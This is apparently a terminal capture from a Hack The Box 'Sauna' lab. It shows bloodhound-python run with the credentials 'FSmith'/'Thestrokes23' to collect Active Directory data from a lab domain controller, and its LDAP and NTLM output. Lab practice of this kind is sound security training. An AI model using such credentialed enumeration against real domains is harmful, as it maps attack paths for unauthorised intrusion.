 (kali㉿kali)-[~/htb-labs/Sauna]
$ sudo bloodhound-python -d egotistical-bank.local -u 'FSmith' -p 'Thestrokes23' -ns 10.1
29.41.120 -c all --zip
[sudo] password for kali:
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: egotistical-bank.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Testing resolved hostname connectivity dead:beef::b942:9414:b9fe:8ae5
INFO: Trying LDAP connection to dead:beef::b942:9414:b9fe:8ae5
INFO: Testing resolved hostname connectivity dead:beef::1a5
INFO: Trying LDAP connection to dead:beef::1a5
WARNING: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Testing resolved hostname connectivity dead:beef::b942:9414:b9fe:8ae5
INFO: Trying LDAP connection to dead:beef::b942:9414:b9fe:8ae5